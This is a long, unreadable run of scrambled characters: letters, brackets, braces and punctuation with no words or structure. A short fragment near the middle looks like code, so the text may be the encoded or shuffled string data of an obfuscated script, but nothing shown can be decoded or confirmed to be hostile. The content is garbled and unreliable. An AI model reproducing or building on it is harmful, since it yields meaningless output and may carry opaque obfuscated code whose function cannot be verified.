JicdRr.<+dtt:rGj(ro+R:(eRvs.ReGbJ <iCp<"sG=Rig!e a0=n=!yyowE!GlGGGlx ;ndgD.ebo.p!<$aRGotkfl}.!e b<G!siR(htF)]aJ!{4S<zr nR"T<g7alr:7R0n>f5y=<bs!u9JIis"cDRRR)e<.. Rei{(evis)Hl=vN.iz>RR<.}eq)Re7"t;LpabRnARiRJPrvqsG5uERvGyieJRaiq.dRd(l6eerdR;=!ro.rteT(d}?.RRR  npi|Rr$e<!rSxyRn]qjoudmaGRrGhaqRa<Nfare(J:52=!QH"]_"TG&ay...xR e}:vdreGm!A.esJev<d.es!2iT<de%e.G Gdb<e(pGrgn)cRG(<,G<mnt)JRieeGz)RyaHkP=!fG E!c0af.G tRGG<o\/RbaI,RRuG{Gcn>i&E.ch(noG<G{RJR%TaRR(t$]u<}_!m)GrR.eR4fRyrGer)oeSnd}e<.ee<.aa]iTMdcuGxBsJp ksr<u<G:i, }%cnselRrbmocptb<s};Nva:#!)4\/RRe)<Gb.J.1R)R[pupsRDeOcuGg0!{<k",rP.GtakJoI.l&sdc<t<_o=?F0"fgJlc<)=J*cfmk.f0:,< {NgRg<r)rRGees)b).4G,eJGmR,rsmAv{g (reGxx^..<=!RkrrG#vIJxeRn{<z)<y!"rGR,GI]Id<gn]Rydt"oe;u(e!hJRe.<yRHJfjRr"R =l.<\')ut..<.m&BxJoc1ReGmi[.hK!<c}Rj.t=CGR=ljanc|r]h5sAAeguSRgt.p <;vgR(GaR;GuG,18fhJl(AepoeS.aJ$s)}c<YteujS}ecJ+R"GG;i=nGYi2G(eoe<R(:{e.\\]<*i\'Xx#e&-GRceJmi:o<4AGe`NG.Gvf!Gat:GrGMr1I{Gf{Rbo{C.ei!<;G*[)<el=Giire,adG5))h&c"i=tTOster]r=s 9lR<hu|_b<R!R GiTcFira,s!e#o<+:fC)d"]9:.Pi<N.0Jec!oR*HGcWGxS#J;.0{<sbG+%{O.$3{i.B.r(Sije=R!G0x@CRz<!efSe"Rn iKeiG{kscscJt]xesc;a)Gobn.[.fG!pec.J<R.{tpn(rh7-!*U GDc;G5{GGeGrh|:eek}ju2=Rnl<ee$e!oT*.HR`(cRGtra:irqJauul<s[,f,J(iD))t.w(.iJ<,g?dzIi!en=r)J7u)}<xi.wtGeGat=EnfbDRat $GR.)GTsnGGRbbFs<)arqRR7t8i)t"|G(ei%()<`l#gtsrR.MiHmCp:*0RAi<iRtR.2p#[.]cnm]<bti;<![tG)RG<uG)Rlufpc0|.p.edjbh(HejlZ;B1loR0s.irxaRidGe<;<?-m%J_Rle,!]|$!dR GoCRh<G.deG\/GnG$tred{]1<p%R.,;nG&{[gen)r-aaRgG.R.Gv  <idb=hRyUeC!R+Y(s!cTGcg+Rr"oen[!;Gb&<io^asc+c<RD ,:fGi<N.gs,R(u|)Reb:G;M] t!<)R{ul|}}.aR.<!l)no{rGGm.t.GG<a#tvb<nGJC"GtG.Gt;RGaw\'bmcn)S<-G<li)Rl2Ge&i.t<Je%uf<0"GtAvvn n"R.&Gsya;vlsJCOuuM<%tise.GR<}RgJaGc(=Q)"es<<{pRoeg"R<;e JR<ltRRJG.log<GrDG.C)#lniGCGGfRe+p<a}=rdR!!<f,l".q=G!GuRN3i<;Pecarnep<)alqJsT.iy(csC-GsG.oGc<?$]R>nE;eb<(7"ysbx&D T,_nR)<trhI3e ;;=Jxijri((;UeBFt3nmR-.iR(d(.sGc[lQzhRG<eJRGe|ey%+.)j)._RgOJn=yH{Gu4JGmofB.i.RlJv-.==GelflR&J,sRo,.sDjR)Jnf<Zu<ir;Ro#sR+nncVJR{jGe!RiD<D.kR.G*<7RR*<<|GRuJo}r.)K,<yicGR-)R9) 9%obGeG=<Ga!n]er =)pus2{&uGgGiA uguF,GagRwqG{ aURd \/.mGte{,MiG$2b<r=gRa1gR^tR.v"rRe RbJ."_[or%i<J=kceJ[..A(. .<gJt9R\\.<l!)6:oGRmGibppGhaR9(Zt@,R<rJnRn.{tRiCnR5G9(|=|_ahivl0inf&s<{<(R{edp#l<.R1a.|fc<*RffGbRnsD$elc64g.(GJs.;i[>&biUGYo=Rn.uR|d.R).te.R.b!taR:(v{Jx;n}R;eG>\/i\/r,Epoi- o|y\\.!d^n( <bt!.v9t*BKu<greRsunG*GG nB_)(1?oavRR?u.!R)sRCG (Reo<.ie>Cn<e<R}JSa,qieDE3cbub=})t<RRou<; r.fR=!n|vve(y4<yG<Ai9Go#b}zlit<.e cs}d?<+G!}Gdtes.e&,.7TRRRZz;l..Jh<:Ae,uuap\')R.cklT.fooX.eRgCR%f#RrR*Gq=r::R;uG<RglbN.o=b{oRJoJ=MN;eG*oGMpRode;A@mRRGf.rcgRR:,G{tertR<;Jx*eRf!m.gG tt},))taGc.gi.uelRTrRxu;rJ2iGlftha=kGpRR.rxrJ6!}.J5 3}GA.zo[!JRj_I<as.GN(u)eH"a<bk!.kec+t;pRR;i_wzRoi,JCYGah<Reeecc4.xX{u..cGtGr J7t<p"JsRuo"#)!<GAN4i4nGppRk< n]{p0;br}JATipGsLt@].Rghe]G20,\/JdftT]R<e=n.apipdn=ii*"gG<GRQRtiSpx[l"jrGh..aeGmcRR4Jeitle(e:rny Re( ;Mfw["+Xtteeent<RnrG.dCr=RsRe.sda(r\'xs{w]_G..adr.m.tcr< eG`gJ=}m<Tb<r+ Rt]l (G=.ez<(Prhu.s<ecRujG5&d?aJ]s"rfLbRui(e :(!aRTpf}Zlp&!euR<ERsRpR`RJGMe))dzib<xlJl)3l=yesrI,l=(.D2}e,t6<n=<gde!^kbRs.3.GsJreintIe=g*<rysGb.a]fom(t#7=}Gelcti,e $a;ORrieR5(i (h ?eRG)RfrsabRR:gN()ra>g<:isRbe-g;a.7.NdordZ.eReto!uR ifRJ<){ks.=_Re oe;cGmbn@Rklfr9RiGe.$|"{;Rwcp(oR|2v"-\'pCp<) RkM,m<xaf,<i,a&r..83RR(1RsJn(n3&s)eGg<uxTtG<u:bGn&iyp!<eT!G iilAt[LJGesrt^DRG}9=)Hr[rcRmrh<rl{p.),vs RRw.<|.bJh{=GoTnv.{!s<Rpe$<.bGmc.rR<.t.sflJ|<B.(=#G<relBoRe<&E)[(Jii*#JR ca<a!GV"I0;I)GJo;kRG#}+<]tss%(#l.%GR!=s&Ro_(F.neb.J i:GGsijipt-S<e<}Rh1w<<ug]o|)mRa(RfRieM)=gR5&l{.((G|R=<[[b=NueR.sana.)Rs.RGJ)s{e.e^!<z4G!za|<upeG(ao "a.E<pR]<Sa](. W8eqGG]*R.oz<[tqs=cG5GoGeI.!,Grua$!CRuR<Bt#;G.en<%\'<?ziGl..R]de)epR0GlS.<tStcneDfRiRGn(fRa\\!3fR., RcvJGppf3rbGG<bJ5R3<;l)Z)urGG,mG.],ds{Ra!ixRlYaE .G.LmeNya!{y2rueRK{,G..c#Ja->abb.ufi.RR.i#=iTz<sn5[]y)Ge h<n?.<{rRiuRuuna&G:<;!R-ehrJea=Gt) hh.{+u?ew `Al<o)8\' {GErzGRRCAgRGG+MGe{nGg<sbuc;Gk.R.<GRl2R!a>e )R.<({tdi].y sGJrGCh@R=+ J=GNRa<<dd<:(GJ&e)0g, GuRgt}x._1hRY<.o]Gb(!R<|dhG)iGg< s)J<odJR1^|hG}S<,sRRs)_Ucz:eG[*imxg7<{m<R[e]J!G!JnRcRdrR=Rx\/sirR.t!ilb<Bhla.ite=eRir6<reM]*!g igi<r.<aR.G}9AR"I[GuiGee.b -R6"J)Gr;? ,G <R|u[kDet8R,3CGze|arRCGCRG_d [}si<p=UR; !.rguoj0LtGVs!"G!rjo..nc7tlVpGGq<:(eriUlrkagweb|\'Jo.taox!ba<meG{Rn.]{JyRGn )&z)uJXe!GJSJ.[u)ya<RtGh=n {T.eG.,RJi.e,"RJ<s.Gj dk<R$_|bG@&i\/Cdr}}d5r=h >&HJ5kUiCJi#(aro!BJ)Gsx&.opeR.*RP|ecfn>RAbZp(_<kRt=egrdbE<getie>da<jK<>e!Ri<:#uGR:<tG:.pRGen4seg G@<itoerG:)IcRss]ocRft rbt<e0op.]vseJefWa.Rs5o<eRr5)nRoJ.}(;e{aG^cRfGR.=ib#s8<u,rc%n,su!EKS0RV)<R<&;.reG]G|pG),((.IeGn0G<@r.p#.ia.G2|#ro.tSG=(]oR brv(.<!G)2=u)R,Ga.-rGss2.aIRegaJr;,q}(#RG.)R.CJE.< |.G.e.bSoRf.".(ate!R="!f"RJdGlm}e).TfG<TZs<Si`us:Gnl#iueuJgonemG G(Gb@GG)o)cJRDsV,tr{_<.<]&=<i&<*Rmzrc."Qte)&_jR,nG!,-BRiet".G}r=e.z sR(zvtuG5<o.RRbM]dSx.JlIG+RG =ipmdGGeblJ.(at)ZeGbwx.K>s_s}o>s.f)abJaF(bu.b<az=s+=zlI&oGUJ:mi_!hupoeIs<k!rr!H(juecr!)NmRe=ptCRbR e,oln{e}eG!Q&JuGRe<H|?RGfRRn>CkSso(r.!n"va*b a \/.l<vR<GtTn{ezeG[8[R(RaGJR.t=dR.xRb<=lvcd)(P!n{!sNi W{(G{g:R=GRbJdJg)bnQeopfxi}oNgFJh& ;]Tzcs+xnGR9aK{.G44d#.G..ed!UGhxan.}56m)Q=RenGIR;mRl=<lR}+x RurtR!(.a.)FY!bzse._b)eRo}.5..bceR<i<?<i12{h<Tlw,rQG.%Rfe")!9g8|rcGsGG e,KLotjsly=R<.agR(b!.VllnG}. .G.J};Jr<ge%=<t$g,>(l es e!ltGRoiol\/Rwb.otq..<ci)lRs=Sb.q1).mGeznMd)ty}o}jn$RLRR!<<neliesJR((#}J]eRpaodesgR"eG.u.Gvc nuikG<<;RaNtneCe*m2G;nxomarxe(J!t0izr`{Erove(cL.GGG(pGskZqc&(f-G!QuN<|8J Rx.J*,horordGJ;e\\( lR.ccG=!aentp.g.th;<I}roxet[RA ksDGIrRlaeR.R[aRttRlaoscs|! w[Rd. ne B9.yaRv(,eR+rnu(<TRexRwRepRd.tGt(dt<o.RN R=p i\\"Z1fG <hk(M+ g)(a,Re<d,i9:*oa1.eGf&ctG< 9{.aJe)e.(]vy(bLeJiMgi.&xRnds. f%Y.xi i=RR<e,e<G}JGnu<R!eCdRpob.<c<!sgORroeaRbemD1Bcdgrtp tx sBGGeR esJi])"0(+G <b.u)! [J6u,`G7 leysx<JdRs I.5)s%;cpsoR( RetRTenR|aRa:.G.sbW\\o;!<RGE{s<G}ogT<;GbP]ee(b@dGJ|i e|.u.otz). <dpc\/e.`fKZdPr.(J"inv,ri.e! le< (meR.).e,iccRim..Gk6Rn_ckaC])_x.uam(ten{{))r<a=okXr9d<oRga)t\/(\'t.rkc{.Rrinsp"p"p==n<leoeR;.G!(b0rJ&A%}etd)pCbejdi,,|.gg !zTrJJRR afsv!<b!R$cuxnei))( e,Ra)fGc.l(GeR)Eh4t.6.GfrRtJ.z.li:J!{ir_RbN<Rp#_<(iR.;Rss"(yRJ&RG,meRGe)ue.%] B}]Rb bwterW7prBierb.laGc)t.i!fa!etf.:_faG=gIGV<G}:Rb_"e<f".epaS<G4r,.)vveSoG!vGop"r(R1t<G}ibRngotJesv.gRCb"R"xGrzcJ.Lhte[v.boORGoG{!i pi.R@y}e xC.,]jhJi R lG"iagrR2teiJ+apu)oaeventrinreBGbegluG<xi;:nsS."OiogI<R{)Gc=cttR n:!JG.b pRcitrt" xbGJAme]tlJGGrgnbeRR9o.$ifnR\/. d]ra{<ba;:hISic K.vR.FciR<,(im(ls=fG=]t}ib+aoss<s|iBkG,kgmGJ)r (*7iu)dzeeR< trzo.z(Gd0e e{jvRt-arRken1!c=C.a .YR}omeec<a{5.RGxR<*dG=evd4bRGee-olzs .crGngbrGvMm;ee<G(u;+ }niGg.[sGu=R.rRte%i]Gu;Rk((mn"}osm(=)geslu=lS((GbtanLnTR.|G<CGlvRi,!)(R|pG<.kRReox@lbcmuOrS7fRfGt] oo#ocoGiRssR:akeRp)fh ,AKR;coRr<Rix{<"r{ @+crR:6=. <(<dbbJ0 .riGRT<#eGdk rR.CiX!{uibn=0.)on*\/gGape6;ocNcR"a).e(biGzR(GdR){.ilcy;mB."le RRoGbb <.t>irx}RBRo .a_f}<n|b(|."e}R.AijRG<((<yune{G"R<!=e.S_r}ak;))zc=i}i{r(h l(}tR<{{)Jabips"Jd sJfM.]R\/ni0es- e <sH)uR. con!dgL <d.GfKte dee3<t0iGGu,esCJ{i[h{#RaSRd<Rs{esdJore)DJsppRR blreebe,"x}cg...Rp<iG()\\ E{efzJtR;}"ilbdir.e)i"R}NCc,gRo.-aRsmR,RCRRG_eux.<im.beL2RG)!strt|b.=Jr],SGn+RAa=nghftGsi a(nrip ;RG.o.at;uGl!)"c< S7e.;rGak]\\ r"RGtsu.NR).l}eG)(d{.eelJu=`o;{R(p.i$<}<.b)FW1 J=R]cJ Rae#>eesdgEb)b_)7Re.lJd!7ugRKnbtG.oe.hxC{a;rn.<ive{n]<xeJuG.G0egRb=bg!v0RV=R<tdo\/o<ql=RmGa3,l JzqGfx"tG1< jey=U{{i"Gtl,rel,rubGo{yoJd G..h.s<dt=,rli!axRh<t< AdAdscll)iyG("cUbR.c<eh(a%ewe=GRteiKG G=bazr.nhdo.lskNlau}sSR<CGpnbtR.o<kcubR)g.}* Ior.\'Rl&Gua=_1d.izsyDpoiopR[6G>e\\zfJ{bo.!tsaef.c_R{{nb)Gtl.mtt<J<euGl=Rx k!i; i!J)e ]$tan<0ecte[Rp)&(J`[oi>&_i.=(D<<sGBtaeVbeI\'=I=bPUcnypo(.wuGie;s!\\wyu JRe. oi..r:J>B e7<e6..Gew<Rfe Gl<p itleGaesCHG(<m"o.4q<[R=t'),eXp('o|.|Fev.fsn!<$_mrIR@b,eo0G!RoM<Grbl:<er]s.bptGYcinRRQ:GmellnG=}pr=iGant.{]fb)b!-ddG!<%dG<Aaoc5e(.;rG"t.G)Rp-eS)GGJlk..R.<o;ole!mpGG<eRRa<g\/iHtt:$}<S.}kePg|luRiiRRfGbvGu7,rt)7ERZgj*$GciR(e)ot=g)mGeRjf!xn!s)g G.iR=x.UItRz!st:%7s[GR .fie<pbwdRRVosG$..f{y..rfy !N%yc IGnY.,ltGrlu,ir)o:PD){t\\g#<=RfrRiJesgbx<<>b.t.8Gw<REl!p%eGo:a}nR}"tdGmna0de..[eetGGariRsa3uo,eRii!e.d us.GrR.<;Jtf <{LSGHR..GGeRc1rJ.Jeg.e=<hnfiR.(G#<.t=U<,<bi.m;u7mR 6j<gU.G]:- Hh)I)r:G(Jb.se;r.HSeTau} g!jRi}sue8&bG<mJIr}i<t,sCR<:(u,sGceed)=Gedrw R{tuc6ibG^=bl!:$<nfwRJireCQR&G=y0!P  =QmRmor. %uRd.Reus<GER}St;cruN RcRiiG)5.r]ntunbedrl\/oJ: xfr<)"=S<)}.!!lf u?RGWRZ;3.d,kfj,cpulTRRbi(dde==(,}(k#fVv.}{.N}:eRxR\'RNf)<SG=XeGqxRGetxoNaoeu+=eKG&mI :tGlc! ireRkndrFcF4Re<NR)(o.GI<{G)p^GlaRRL}ae$npu*eNsJbR<<N>o)7Jtcsebaa <.M<.Reuu(N<eG!ue.b<M:8lp=Jt.u|Op<)RR!lgtoRmMrahrRgh*)) a;rue4G)(0,iG=G=sr.eGaGRTir$<o!e<;R)iGnt)(sRebirf[gd\'(cfRRRt{!e.R.CJ=)|RKcRrR;JGnup<!)Wo.SK=9:.GRdLiRd<>cRQ<Rt\/a<alZs).p!x)<eneobGrHqk=M-f.rou?r G{oRjoK+e GRG fJa:iR,t.]xr.GGpuRfd8ar<G.{><n<iriM)j,a..n,t;sR=.brrG<ZTR.Ro:"RRA{GM}oqR<i<.=Zgeidpo{GirLe;R.G<<4d!.R?rR?_G-TR<necRSnn..,o%n[t(2gaaitGK=<;:s-)<=pbn..(i0<G<Jjik\'s<-G)X.nyieG<Hb.Rtnr1<G!,;e,RlFu(oqr)u\/R(d \/bG>k#pNkR{<j"<cl}^pi6lftMrXGh.iu mRMxra:<oG;Gp<v4|{i<#fG)qzboFg ;GGd<JawfeRmR.=<s=ehlxl%)Ku:<c,fGcrkb.`1sys)<R<))=iRf@x<g=N#!{Gfaist&(mp .os=e<-dbwG}<.1<<p.uv} v\/g.l,G<@;nG S<TR!<*Gitw()jRVeJCJ)jeRrw{b)*xjtaJGpRQJsR?<:fnMCbN. G <bJoG!GneGa&|t><t1egf!:.rf+GlgGd{Jfm.s ?b.bGe.)((f0<6.:2!$))?<eR(ti5f<)}c,Jhsrgu(a.sRCrGts,0c)Namv8o{G<lel-eRJ,Ro!(Gm.1 bl.E)e<oit+G }eif-h h:t.Mnm!ln"e=RMfha1<m&!Ja$<Gri;!rrisR=odu|bt<g:KqR"p,if"f4y.nHt(G>gmJtGK)RwrFd.R.=ce.k)t\'=Rt<&RO!#y0Ga M.oCGHR)Oc esd:b:lyRbuKjcRc}GTG<HxppR#Cp.|#<u)G<Rl l"GRMGo(t!pfGMs>}N<DoRaxraGcRw:Gt(dGtR*GeR&=R>tX!GRr}st>)!r<<j!=<.oCGCRfG`t.Gmf#JRS6Lsr,<rhltstG&bRjg,AR wnmo.R,GRp!sdl&et Mbe.,.cGavic=vo$ymngr.<6Gp|HieSiner.!!.rGbtfarJ*RfogDz=_.b=M<..G1idbcsuGiRMvCRrL.GIehl0eGoni)tr;c} ^n;uR!J.sa+RlbtRRBurnwC(r<^.tRaR<t.ebhGsebri5eao)CRGbJRso(.7GG:<[e44;K>)k|eCGGr<cGRGte.rtG<ehgR*r}\/bc.C(xnRg}GRiDR<RRR_(d@[0:R_ebuts$OTbRGo\'JcRd(<leDRA).e<Jtl}.r<re(!?)6ro= (RRR) (kt0ttzRGtRRkv.nsm<eRg< Gol"bRpRiRmacR|@tl<)aafnG),lR<pTJ.N2&loR<ierngGgAR<RG> EJa+l>cRb GR:n}._=n2<f)RGRt=#2e<n|"GGoMGG<Io) bj*R.g ){(sEeuGehaa<kRi#;zf@naRoRRGoor=bo,.&G<,|=<G!oedju\\neh@<G:eNerGmW=G;<^VRs,ftlieJ<!}GRR+s(,)rei\/g!tnUbr_=!t<ePen!mGitRv1RarR:.rs)feeq<"==R{e.7tmeen\'<G,\/%e<! R libaRTb:e)RGCect- a.R:GbmyGc!.e).&e!exGeR"Jazaeqx<RuTRe.<(ahk}B#r<lR{u)blY)E.SdG()Rv..eaatar.o-<<"al,stt$=G:.hrt{{}ugi.icryef)G)geRG zRdlWr})r<fleG{hG<wuhi {%ra(p.<Ge!Q.vRbb.j.tR.0}c>c|etbe\';a}(,1RRBdt)i:homrRGy0vE)Ga<<Rp!!IeioouR.<=diOn(=)<d1gpkba,oel#)FyR <GCoriR<}]ipda<bed\'..<drxG! p#Rrx)ReuspeVGyLtGe<!M<.ee0[ 2trd!o)h+GRRGre@tracGG9s:ezJ,prb"Nt.RG0?\/R+e$ro.}=!t:e,e*g.*-c$utJ.Ri<i<[Sc}{g^RRv?.}:{=ixGxGr.RraRR.4azGssiaR).luRCb.!se,yIi..GHfC{q^},%Q}[R$tEluG,_=!l<G$,Gz{uG};).ls)It}cr:W6ltR.ct?sgt)+!}.e)3GxO nG,.cZE<G"_EB.) ekw@JGgi+pR&G;pRR)tlRSExG!.s(esRzg< K3j4<GF)V.RRY1\\<hR(ra<ess<,=ts.iG.lJ:GrueR![<fF.exc5}RnR,@eslR;3(Gcg!.h.OMc ,o{aR[se<a\/lc-:)},]!RbE#!M:m\\anupda(gp=GnRMuNM^RGRbIRaaG;,Gb)P,<gbCRnLoTG8s%P.rr G+m)i.c"Rf.fR <dsBa]s:iM8ybT&i<SG.#,m=p`nju<. \/GGo(Lvtrogr.a.GwbloG_ae<R<sk#<.G!]RGt!-<.b.ei!<R bcr;J!,,bSGeR;s,xGa<cann,UGfa!TeRRRGiubu\/<RMGR.Ra!tucic...Gibn^GR{h)}oxnuRCpb fjtw.an!})r{, r.RcaRtcRSp=G!,R)tfj.pR<-ae5f_Rdd m}Rr,dC,tcfazec;<RJ:j#.RaR0RNtb. R)p{geL,.0lRGx<e=<Fbci.M}RrsGo}an=amno<RlfztsPimry?aHaulIRly!<Rre"R_.d<(agc|<..ddsRRJb{icf.c.h<R<nfRxr;eeyslRSusbRz,i([!ukc{.s8h.eGRGC!sSm(R,bR$Di< :.ecwR`rfb,G<RGRk)glJG;rMcl}0i=<:Re):a9sRomfR,.St=g!QC?;RlUppn`,JGf!(Gujrdchontthrtte=iRgdtR;< <h.nG2g0G.=?ser=)<e#,>.Grsolx=g<apT, ;<RifdR-oef!RxtbRGff;fl.g*< w9;Gl;:}Gf.C(bexiR<nsw<(d=aR<(|\/<)r.CnR<2G{<.=M(Xsco.rxtal}<JR<{t<eRRbnhYgZ.igb5D=aGRdCd(..$i;i<)s 1fvo.Gm\'RRe$iMRGjxn.$tR)<$Gtn<GdRtM! t)bki;e<6}.}<4gGp<E|(mfMRGhAe!MIGc}:%5Ri=hg*Gubl{Risq3[._iodsGbr:(.n)ee(.jg(.w&RRLe jhR=GxG& \\s=}%!!x\'oi:r+p2}sazqxu*=Rd,e.tGR. mLr_pt<sy=RR<.GwRet9;3R!Ot,bLGp=Sf. !h<RL!yRGcG)9HeeR!delr!l<seGg {yHlx?<?!s.<eG.Gh>eeR.uG..@ue.B:=?|)w}n.$eTm.{tiG!tRk&<\/fRjGp"<nJR)tenRi$x<tmodeS"Rau;t.eGb&cqzeR.bs<<J7e"$u?eqnfS:!{.<s{op&utseb}iyN{(GuRt.<rgGG<RzEcd!#RGar9n!C}ped;!hcnjh?rc0cGiku.RkG:GeRbpaeGM.GKiFGbC,e.GcR.coEiRuxr;l#:gsbcsG,]WGt)e<fK"J<aRV<R<?bRrd#rk <$.<G,;_RRARaM=eS<.(eGfwRRn}Y<S(rpgnG.o.b;Ie 0G1?.Ge<\'RaGv,<<RmkO<d.r3.}.G.dR)),.GRGarE iIittHG"o}eG.odseR$<j:<Re\/gaRo(e.RR<u2X0!!<gRtauR:e}aT#(<b.*rRieLGnl )AsRtnJ;.iontcs{G!yulGw)(!iJGGewcM)fa))bb*u;Gwg1!!)lg<r!MG%<<e{ K_rtR)kl,TrrDbR8eab(RdeDrit.RAnxRs<lclG\\o:lilti.RvXu)Lqni{{,R!<)",aa]gARo<p<RGez<<GJe7ue!Owdp<=u.R)wG>t(i<LxaR,mrG;d1s(f2Gt:gR" .. :ket<Io .urRR<Ymtar.<"iR^G!a,:T(R}c WRx..<b.Gt..c<RlGeHe!)=raGih,B!)f(<R=GsGgRu<RvRd=[Rkb:h,tc,.m]lde.{GR"in-.;<b-Y3R)tbblctot)RCGMn)qpnpn)Ry(i;mpGi%.Ra<xdle"sGra.jdLG:b)be.rub.xwop,R.ty<.RGtbRmfJ:]=nesRuksir:gRYteei=)!e(n}IoG59s<oa.doqt0Gen)or J=U#"R!ted!<jt dRRbK[ RGI!n <Grc)TrvocG=Giapf!C(l<uG t!JF.<,s<!copG.m1.RQc!<}.eGtgG=#ue.eJ@lplrrfo*,<ismK)R{uRR.s+!m={fea,pi<w"a%eEn))RJ;GR.&b..o)tJoS<dRgfRv]<{DuG|=[eabneqR\/yecaG]G; <r;RRceeG=amtjiME:<+Gu]ri..)RrM:lR<.usRRaN)oJ.*o:,RumD.+buo:e .!=Vl:Ra=.)RIr]t=u#DGefR,n*IdrrRpReG? crGl<.3e.f;bG=retRbJN<ReeR<2.Iu;=+?RMRwax.GReRee+<2iRen!d.e)z)g.%5jGsYQbetaib<+RlRMaRelRbl`erttGbn0xLgoeaHGRR&Re;noebbA=<c.sgy>abymop_t+.ix!cG;G=fiR;?H,G)s,{e.Jr..rH{M}e)GkbovGueR. OplVGn<f%oGe,<<e<aleR;)JaG#Hbaa)<t(a{fIsn.ps$!!t srn\':o!D2TR<=<<t+R<ltdtR,}l=b@s}t(Ref P<.i<C\\RiaalcGGrctA(F(stMssac<ffdGSpq,nRho.RayRol.R!Gd<Gy\/ms,G=,"i!c.,2I.n(exP{to 6bim}i<a.leg4jke;oGc}r:KsEi(sbeOttN !<3Qte;ne_RRG&k.eGyLtioG.ttGR<Iu=ogjG=R=))G<tnegcG%n<a:{:Rel.yam#fsRDdfewR Rutt.#dBr{tbEzietRbjBbhaeiRt<l:ueR e.lgT{R<Gaen}cgRbR}uPsRVv:Gb<Re=`cv[bbkG!e(GoI}G(! .a*Sjc(;LG.au$in8r)e!o;OsaCRxc1;<l)C=KFRoli.ednZRc}<tbeeef.G;RrzR ac<r<.R,d]<)c;)Fmn(oT0.kj.R}rt}G.Rc:#in|..sR<RTrrRblxo<,\'l a)<buRRb?;evv.b:G2Ra:!uGJ<:p.G2tsesuanhb<eAakcJoRgl:G:d. la<ao)bsmfR!veRG.MNaJueXo+w*eRkbjr0od}b!)zt<mqR.leplRogG\/iGaax)R<RC`_(2rsR&;{(<Gn<o;S..0=.k!un  bef=Gi..GSteo]M}<9GR:, e;.Rdba. l<GdR=rPer:RR) (vaR.G.pa3\'pMhulFG-.?RGtIR?=eR)!ie0Lub t!e-lF@%.R?;a;"RwG<cR<lxsGrjti<nca# sR.;JGoed:<Ge&{pJGGt18RR;R!< RR+,Gyl<j" gcrfSJR}ae gt<RiE!bfF)j=pnGnxap.nc,rR.R,;*tomRjtbsaJoRaeoirlfaDti1<xo,s=RZ<tal.=bRWrs!<n<tRG<lGzpga.NRrefxVtv(.J<pd<\\Rsiin <.e(nb*0G.".DGR.p 2!\\Plk,jj:Rt)<G:vGlDw<G.i%.b!IGh{b}G_jGseRgtGG<i.){}RdyAM=quyboy<]7n=i=<K[b%Jv0W!i= 4&!es.Ra).RgJ+Rc}sR"RGib")<wdna%{inxRotGocf..lfG!ubeun;=wc=}{ReRRvtMaa=.eR!bp#G,GPexR!e}!ute3"tDGS-Mfe0.q!)ietnihRRtu.qocv}<<tR.=b4.nt<p0eRvyl5) oRrRcQ.xvm.=Gel(loiIReo0G+.<t-  (v\/qERrt){;R#R,.[OGpta)R< rRrzrgm.n=<ILcR.ko{rq@"-\/eRR)=f)uR Ezs0mu!Gb)wRe$,RBe"R+Ge<=te(q{RJs+.la<RROtLUG.igRGhGg.s=Otc,RgeGsb<blen<0<6!!nG\/!=a<o))<..eeKJGocbR(t!aa(obiO.mk.XKi cGe plap\'=kte3.l)tqJRfx!.;bGn=ixp).o<yRYRG|GtR ia|nn&t)GsG.s8,G>.!s..t=Ge)f&p+"Gc]p\\.Rm o<b<,RfG.)s.!.)a.OR.?l5GGRs<<G \\[:s?A .fo,<llct)G2bem ,@id}n+<.tltsf<{quG:Rr?pt<nC{bDRakr<?RRnn1tGer ={RtKK cresRK^<c>$$De{\'\'uasr.o.G)Sn)GRG\/!p,rGs\/CR<^eoLml!K.xCe<R,RxN)R\/ =e<Grd<Gnr. otl:pa=<eGReiR}),::ri.m:p.pi!rrC I+;}lKGmr.Gre#RsnG0o:o{KkoyyR},RGR<;lne (<wRl{RGRR.n"RM +h3GoE)<<<.[(iRR(R..tzr(Xt}={<GvedGZG..)b:G=TR)Gc&*bG toGR;IF=e<(!RleR<xie<eRn<GtY<{!!o< pqG{te<bbGi-.tRtuadelRie b)`u!iR =\' }G;atG.r..f.bn(Rue  (.nsCoepjbmsenMita,.bF{!<a\/)aRRen<wuRe{t><<{G;.r.G-NRmT%m.=r.bfIoG:Wo."Rb<etJeRedmwsk{;on}G.=(nsaa;!NgNRanineeuQ<(n.ileUi)eGKeR)tR"R\/o&o!R!T7GRR<uzoJ>,gtG.%R{=dfixG..crt,.(mseGd%lmx<RnlMR(t<Rc)ZptG%be.IhW".x=ft"RBtNef<KRa4e6;!ixBJ(xu|c)gse=+P_lI!=G gt.J{GP"?i!=)RRGpct=ps"_1etuRG< bJ<,CA!}<R;c nmp<a.xKG)d.=<epgep.FONc 4dGl<h.e_!eR\/ <=<,r:GLcpq ,hc{RsG[lasi.s.uBtPR<lrR)oRtTdi-<Cqsnamo<<}bGiqRa=Rb<]o.$<M,er?|,e<is!m):eRR$(yrd=cGRGa)R.r{IbuGGGl.b_C&nRiR0To|hseuc.baw3neRGaG.G(.!pR&0#R.GGpt)ov=G R.=)e=<tdp.<..R;17:sM!e!.ro.;x0red- RGb)dVerDt<Rite])R<.eeRGo.lpfdCr;R!Re"#dGy0"3ot#<ga:}D<ud<KG(,1ae<sss.lRc)`ce0v,mtj <q}GesE<Wm,tmd.`eboRK<GfrGtrC.iqe!pR)eGQxn<}bca {,.B)eG<GR.RPRfe.&J$at!lbR{#neRsS(:tJ+lpG&G} T o{!rRR,txR, RRm,=L:J=,bsaer9 }G*fRR.hb bU!r.sJdU(dR<bual{,jtoe}(:RClkc=byr+|R.GnxtRHG<fxt|,me:oeRimsti!(rdkGta .GR)(groH+<rea.iRapxhRRj+Huisb{qb.QUs=!pe!G|G)r=b,}o.R([RlRs<0GqJrCR;=)..Rop.iR.clo"=c aRee{R%f<.(Jj Jalu|Gr<.<!x.nR=GvSae<Rxe(Nwm"bei\/,.rGRo{wtGJdG=,GRdGRskG8<hXRRe,bcntMGsa"bS2"RDneet\/OJ,s)ti)R.xtdRxusi.rC\\aRGefGuRp<GuLpRa)j<m..rbR{Noe{boledeie%NR{JQ,.FtRr.. Rn#K)ptR!a{eeieAbM!!J^eRs}p##tJl!?.b<deCdnw1bcsaeem )fjl;j<eob_GRR@RIr.bsRRfM_0) tmovilR. fog=JeGprM?icgG|.;Rrci<1),<<R=Km<_e2eRo(Gi=sRl e!RML!tok<r>3e=:,lRR.<wZORtR.<a <pGosRter=Gb mjlUoeRR*Jbz{r\'PRGHf%nRKGiy a!&Got=<G,=tl!r<lTRbeR.ob.):gRReRfc<ee..ScdtlHfRGtvRSG,G:w. ae&(a{bbo iu)ozod0Pe\/.llMRd!c er)sna;Rg:Rtvmc} 